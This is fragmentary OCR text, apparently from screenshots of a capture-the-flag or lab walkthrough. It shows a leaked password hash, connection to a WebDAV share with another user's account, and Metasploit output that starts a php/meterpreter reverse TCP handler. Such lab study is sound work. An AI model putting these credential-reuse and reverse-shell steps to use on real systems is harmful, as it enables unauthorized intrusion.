 192.168.1.105/company_fol
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
[DAVTest | P... [Shell No. 1] [Shell No. 1]
Network - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netwo
Enter password for webdav
Username ryan
Password
Forget password immediately
Remember password until you logout
Remember forever
Cancel Connect
"Windows Network": shortcut
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
passwd.dav
1 item
msf5 exploit(multi/handler) > set LHOST 192.168.1.105
LHOST ⇒ 192.168.1.105
msf5 exploit(multi/handler) > set paylaod php/meterpreter/reverse_tcp
paylaod ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.105
LHOST ⇒ 192.168.1.105
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444